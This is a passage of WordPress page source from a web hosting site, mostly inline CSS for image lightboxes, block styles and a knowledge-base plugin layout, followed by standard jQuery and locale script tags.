16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.ukhost4u.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.ukhost4u.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.ukhost4u.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='wp-block-separator-inline-css' type='text/css'>@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://www.ukhost4u.com/wp-includes/blocks/separator/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='epkb-ap-frontend-layout-inline-css' type='text/css'>#eckb-article-page-container-v2{width:100%}#eckb-article-page-container-v2 #eckb-article-body{width:60%}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:0 100% 0%;}#eckb-article-page-container-v2 #eckb-article-left-sidebar{display:none;}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:1;grid-column-end:3;}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:0% 100% 0;}#eckb-article-page-container-v2 #eckb-article-right-sidebar{display:none;}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:2;grid-column-end:4;}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:0 100% 0;}#eckb-article-page-container-v2 #eckb-article-left-sidebar{display:none;}#eckb-article-page-container-v2 #eckb-article-right-sidebar{display:none;}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:1;grid-column-end:4;}@media only screen and (max-width:500px){#eckb-article-page-container-v2{width:100%}#eckb-article-page-container-v2 #eckb-article-body{width:60%}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:0 100% 0%;}#eckb-article-page-container-v2 #eckb-article-left-sidebar{display:none;}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:1;grid-column-end:3;}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:0% 100% 0;}#eckb-article-page-container-v2 #eckb-article-right-sidebar{display:none;}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:2;grid-column-end:4;}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:0 100% 0;}#eckb-article-page-container-v2 #eckb-article-left-sidebar{display:none;}#eckb-article-page-container-v2 #eckb-article-right-sidebar{display:none;}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:1;grid-column-end:4;}}#eckb-article-page-container-v2 #eckb-article-header,#eckb-article-page-container-v2 #eckb-article-content-header-v2,#eckb-article-page-container-v2 #eckb-article-left-sidebar,#eckb-article-page-container-v2 #eckb-article-right-sidebar,#eckb-article-page-container-v2 #epkb-sidebar-container-v2 .epkb-sidebar__heading__inner__cat-name,#eckb-article-page-container-v2 #epkb-sidebar-container-v2 .epkb-category-level-2-3__cat-name,#eckb-article-page-container-v2 #epkb-sidebar-container-v2 .eckb-article-title__text,#eckb-article-page-container-v2 #elay-sidebar-container-v2 .elay-sidebar__heading__inner__cat-name,#eckb-article-page-container-v2 #elay-sidebar-container-v2 .elay-category-level-2-3__cat-name,#eckb-article-page-container-v2 #elay-sidebar-container-v2 .elay-article-title__text,#eckb-article-page-container-v2 .eckb-acll__title,#eckb-article-page-container-v2 .eckb-acll__cat-item__name,#eckb-article-page-container-v2 #eckb-article-content-header,#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__title,#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__level a,#eckb-article-page-container-v2 .eckb-breadcrumb-nav,#eckb-article-page-container-v2 #eckb-article-content-footer{font-family:inherit !important;}#eckb-article-page-container-v2 #eckb-article-left-sidebar{padding:10px 25px 10px 10px;background-color:#ffffff;margin-top:0px;}#eckb-article-page-container-v2 #eckb-article-content{padding:0px;background-color:#ffffff;}.eckb-article-content-created-date-container,.eckb-article-content-last-updated-date-container,.eckb-article-content-author-container,.eckb-article-content-article-views-counter-container,.eckb-ach__article-meta__date-created,.eckb-ach__article-meta__author,.eckb-ach__article-meta__views_counter,.eckb-ach__article-meta__date-updated{color:#000000;font-size:16px !important;}#eckb-article-page-container-v2 #eckb-article-right-sidebar{padding:10px 10px 10px 10px;background-color:#ffffff;margin-top:0px;}@media only screen and (max-width:500px){#eckb-article-page-container-v2{width:100%;}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:1;grid-column-end:4;}#eckb-article-page-container-v2 #eckb-article-left-sidebar{grid-column-start:1;grid-column-end:4;}#eckb-article-page-container-v2 #eckb-article-right-sidebar{grid-column-start:1;grid-column-end:4;}#eckb-article-page-container-v2 .eckb-article-toc{position:relative;float:left;width:100%;height:auto;top:0;}#eckb-article-page-container-v2 #eckb-article-body{display:flex;flex-direction:column;}#eckb-article-page-container-v2 #eckb-article-left-sidebar{order:3;margin-top:0px!important;}#eckb-article-page-container-v2 #eckb-article-content{order:1;}#eckb-article-page-container-v2 #eckb-article-right-sidebar{order:2;margin-top:0px!important;}}@media print{@page{margin:10px 10px 10px 10px!important;}}#eckb-article-page-container-v2{width:100%}#eckb-article-page-container-v2 #eckb-article-body{width:60%}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:0 100% 0%;}#eckb-article-page-container-v2 #eckb-article-left-sidebar{display:none;}
#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:1;grid-column-end:3;}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:0% 100% 0;}#eckb-article-page-container-v2 #eckb-article-right-sidebar{display:none;}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:2;grid-column-end:4;}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:0 100% 0;}#eckb-article-page-container-v2 #eckb-article-left-sidebar{display:none;}#eckb-article-page-container-v2 #eckb-article-right-sidebar{display:none;}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:1;grid-column-end:4;}@media only screen and (max-width:500px){#eckb-article-page-container-v2{width:100%}#eckb-article-page-container-v2 #eckb-article-body{width:60%}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:0 100% 0%;}#eckb-article-page-container-v2 #eckb-article-left-sidebar{display:none;}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:1;grid-column-end:3;}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:0% 100% 0;}#eckb-article-page-container-v2 #eckb-article-right-sidebar{display:none;}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:2;grid-column-end:4;}#eckb-article-page-container-v2 #eckb-article-body{grid-template-columns:0 100% 0;}#eckb-article-page-container-v2 #eckb-article-left-sidebar{display:none;}#eckb-article-page-container-v2 #eckb-article-right-sidebar{display:none;}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:1;grid-column-end:4;}}#eckb-article-page-container-v2 #eckb-article-header,#eckb-article-page-container-v2 #eckb-article-content-header-v2,#eckb-article-page-container-v2 #eckb-article-left-sidebar,#eckb-article-page-container-v2 #eckb-article-right-sidebar,#eckb-article-page-container-v2 #epkb-sidebar-container-v2 .epkb-sidebar__heading__inner__cat-name,#eckb-article-page-container-v2 #epkb-sidebar-container-v2 .epkb-category-level-2-3__cat-name,#eckb-article-page-container-v2 #epkb-sidebar-container-v2 .eckb-article-title__text,#eckb-article-page-container-v2 #elay-sidebar-container-v2 .elay-sidebar__heading__inner__cat-name,#eckb-article-page-container-v2 #elay-sidebar-container-v2 .elay-category-level-2-3__cat-name,#eckb-article-page-container-v2 #elay-sidebar-container-v2 .elay-article-title__text,#eckb-article-page-container-v2 .eckb-acll__title,#eckb-article-page-container-v2 .eckb-acll__cat-item__name,#eckb-article-page-container-v2 #eckb-article-content-header,#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__title,#eckb-article-page-container-v2 .eckb-article-toc .eckb-article-toc__level a,#eckb-article-page-container-v2 .eckb-breadcrumb-nav,#eckb-article-page-container-v2 #eckb-article-content-footer{font-family:inherit !important;}#eckb-article-page-container-v2 #eckb-article-left-sidebar{padding:10px 25px 10px 10px;background-color:#ffffff;margin-top:0px;}#eckb-article-page-container-v2 #eckb-article-content{padding:0px;background-color:#ffffff;}.eckb-article-content-created-date-container,.eckb-article-content-last-updated-date-container,.eckb-article-content-author-container,.eckb-article-content-article-views-counter-container,.eckb-ach__article-meta__date-created,.eckb-ach__article-meta__author,.eckb-ach__article-meta__views_counter,.eckb-ach__article-meta__date-updated{color:#000000;font-size:16px !important;}#eckb-article-page-container-v2 #eckb-article-right-sidebar{padding:10px 10px 10px 10px;background-color:#ffffff;margin-top:0px;}@media only screen and (max-width:500px){#eckb-article-page-container-v2{width:100%;}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:1;grid-column-end:4;}#eckb-article-page-container-v2 #eckb-article-left-sidebar{grid-column-start:1;grid-column-end:4;}#eckb-article-page-container-v2 #eckb-article-right-sidebar{grid-column-start:1;grid-column-end:4;}#eckb-article-page-container-v2 .eckb-article-toc{position:relative;float:left;width:100%;height:auto;top:0;}#eckb-article-page-container-v2 #eckb-article-body{display:flex;flex-direction:column;}#eckb-article-page-container-v2 #eckb-article-left-sidebar{order:3;margin-top:0px!important;}#eckb-article-page-container-v2 #eckb-article-content{order:1;}#eckb-article-page-container-v2 #eckb-article-right-sidebar{order:2;margin-top:0px!important;}}@media print{@page{margin:10px 10px 10px 10px!important;}}#elay-sidebar-container-v2{border-color:#039be5 !important;border-width:1px !important;border-radius:5px !important;overflow:initial;max-height:initial;}#elay-sidebar-container-v2{background-color:#fdfdfd;}#epkb-ml-sidebar-layout #epkb-ml-sidebar-layout-inner{background-color:#ffffff;}#elay-sidebar-container-v2 .elay-sidebar__cat__top-cat__heading-container,#epkb-ml-sidebar-layout #epkb-ml-sidebar-layout-inner .elay-sidebar__cat__top-cat__heading-container{text-align:left !important;border-width:1px !important;padding-top:8px !important;padding-bottom:8px !important;padding-left:8px !important;padding-right:8px !important;border-bottom-color:#039be5 !important;background-color:#039be5 !important;}
#elay-sidebar-container-v2 .elay-sidebar__cat__top-cat:first-child .elay-sidebar__cat__top-cat__heading-container,#epkb-ml-sidebar-layout #epkb-ml-sidebar-layout-inner .elay-sidebar__cat__top-cat:first-child .elay-sidebar__cat__top-cat__heading-container{border-top-left-radius:5px;border-top-right-radius:5px;}#elay-sidebar-container-v2 .elay-sidebar__cat__top-cat:last-child .elay-sidebar__cat__top-cat__heading-container,#epkb-ml-sidebar-layout #epkb-ml-sidebar-layout-inner .elay-sidebar__cat__top-cat:last-child .elay-sidebar__cat__top-cat__heading-container{border-bottom-left-radius:5px;border-bottom-right-radius:5px;}#elay-sidebar-container-v2 .elay-sidebar__heading__inner .elay-sidebar__heading__inner__name,#epkb-ml-sidebar-layout #epkb-ml-sidebar-layout-inner .elay-sidebar__heading__inner .elay-sidebar__heading__inner__name,#elay-sidebar-container-v2 .elay-sidebar__heading__inner .elay-sidebar__heading__inner__cat-name,#epkb-ml-sidebar-layout #epkb-ml-sidebar-layout-inner .elay-sidebar__heading__inner .elay-sidebar__heading__inner__cat-name,#elay-sidebar-container-v2 .elay-sidebar__heading__inner .elay-sidebar__heading__inner__name>a,#epkb-ml-sidebar-layout #epkb-ml-sidebar-layout-inner .elay-sidebar__heading__inner .elay-sidebar__heading__inner__name>a{color:#ffffff;text-align:left;}#elay-sidebar-container-v2 .elay-sidebar__heading__inner .elay-sidebar__heading__inner__desc p,#epkb-ml-sidebar-layout #epkb-ml-sidebar-layout-inner .elay-sidebar__heading__inner .elay-sidebar__heading__inner__desc p{color:#b3b3b3;text-align:left;}#elay-sidebar-container-v2 .elay-sidebar__cat__top-cat__body-container,#epkb-ml-sidebar-layout #epkb-ml-sidebar-layout-inner .elay-sidebar__cat__top-cat__body-container{padding-top:8px;padding-bottom:10px;padding-left:0px;padding-right:5px;}#elay-sidebar-container-v2 .elay-sidebar__body__sub-cat .elay-category-level-2-3{padding-top:8px !important;padding-bottom:8px !important;}#elay-sidebar-container-v2 .elay-sidebar__cat__top-cat__body-container .elay-sidebar__body__sub-cat,#epkb-ml-sidebar-layout #epkb-ml-sidebar-layout-inner .elay-sidebar__cat__top-cat__body-container .elay-sidebar__body__sub-cat{padding-left:10px !important;}.elay-sidebar__cat__top-cat__body-container .elay-articles .elay-article-title{color:#333333;}.elay-sidebar__cat__top-cat__body-container .elay-articles .active{color:#000000;background-color:#e8e8e8;}.elay-sidebar__cat__top-cat__body-container .elay-articles .active .elay-article-title{color:#000000;}#eckb-article-widget-sidebar-container h4{color:#ffffff;font-size:18px !important;}#eckb-article-widget-sidebar-container .widg-widget-article-container li{padding-top:6px !important;padding-bottom:6px !important;font-size:14px !important;}#eckb-article-widget-sidebar-container .widg-widget-categories-contents li{padding-top:6px !important;padding-bottom:6px !important;}#eckb-article-widget-sidebar-container .widg-widget-categories-contents ul .widg-category-title{color:#ffffff;}#eckb-article-widget-sidebar-container .widg-widget-categories-contents li .widg-category-title{color:#40474f;}#eckb-article-widget-sidebar-container .widg-widget-article-container li .widg-widget-article-icon{color:#039be5;}#eckb-article-widget-sidebar-container .widg-widget-article-container li .widg-article-title{color:#333333;}.widg-widget-article-container .widg-widget-article-contents li a .widg-article-title .widg-widget-article-icon{top:7px !important;}#elay-sidebar-container-v2 .elay-category-level-2-3__cat-name,#eckb-article-widget-sidebar-container .widg-category-title span,#epkb-ml-sidebar-layout #epkb-ml-sidebar-layout-inner .elay-category-level-2-3__cat-name{color:#40474f !important;font-size:16px !important;}#epkb-sidebar-container-v2{background-color:#fdfdfd;border-color:#039be5;border-width:1px;border-radius:5px;}#epkb-sidebar-container-v2 .epkb-sidebar__cat__top-cat__heading-container{text-align:left;border-width:1px;padding-top:8px;padding-bottom:8px;padding-left:8px;padding-right:8px;border-bottom-color:#039be5;background-color:#039be5;}#epkb-sidebar-container-v2 .epkb-sidebar__cat__top-cat:first-child .epkb-sidebar__cat__top-cat__heading-container{border-top-left-radius:5px;border-top-right-radius:5px;}#epkb-sidebar-container-v2 .epkb-sidebar__cat__top-cat:last-child .epkb-sidebar__cat__top-cat__heading-container{border-bottom-left-radius:5px;border-bottom-right-radius:5px;}#epkb-sidebar-container-v2 .epkb-sidebar__heading__inner .epkb-sidebar__heading__inner__name,#epkb-sidebar-container-v2 .epkb-sidebar__heading__inner .epkb-sidebar__heading__inner__cat-name,#epkb-sidebar-container-v2 .epkb-sidebar__heading__inner .epkb-sidebar__heading__inner__name>a{color:#ffffff;text-align:left;}#epkb-sidebar-container-v2 .epkb-sidebar__heading__inner .epkb-sidebar__heading__inner__desc p{color:#b3b3b3;text-align:left;}#epkb-sidebar-container-v2 .epkb-sidebar__cat__top-cat__body-container{padding-top:8px;padding-bottom:10px;padding-left:0px;padding-right:5px;}#epkb-sidebar-container-v2 .epkb-sidebar__cat__top-cat__body-container .epkb-sidebar__body__sub-cat{padding-left:10px;}
.epkb-sidebar__cat__top-cat__body-container .epkb-articles .eckb-article-title,.epkb-sidebar__cat__top-cat__body-container .epkb-articles-coming-soon{color:#333333!important;}.epkb-sidebar__cat__top-cat__body-container .epkb-articles .active{color:#000000;background-color:#e8e8e8;}.epkb-sidebar__cat__top-cat__body-container .epkb-articles .active .eckb-article-title{color:#000000!important;}#epkb-sidebar-container-v2 .epkb-category-level-2-3 .epkb-category-level-2-3__cat-name{color:#40474f!important;}#wpadminbar #wp-admin-bar-epkb-edit-mode-button>.ab-item:before{content:"\f118";top:2px;float:left;font:normal 20px/1 dashicons;speak:none;padding:4px 0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-image:none !important;margin-right:6px;color:#4391F3;}#wpadminbar #wp-admin-bar-epkb-edit-mode-button>.ab-item:hover:before{color:#4391F3;}#elay-content-container .elay-articles .active{background-color:#e8e8e8 !important;border-radius:4px;padding-left:5px !important;padding-right:5px !important;margin-left:-5px !important;}#elay-content-container .elay-articles .active span{color:#000000 !important;}#elay-content-container .elay-articles .active i{color:#000000 !important;}
/*# sourceURL=epkb-ap-frontend-layout-inline-css */</style> <script type="litespeed/javascript" data-src="https://www.ukhost4u.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script id="asea-public-scripts-js-extra" type="litespeed/javascript">var asea_vars={"ajaxurl":"/wp-admin/admin-ajax.php","msg_try_again":"Please try again later.","error_occurred":"Error occurred (16)","not_saved":"Error occurred - configuration NOT saved (6).","unknown_error":"Unknown error (17)","reload_try_again":"Please reload the page and try again.","save_config":"Saving configuration","input_required":"Input is 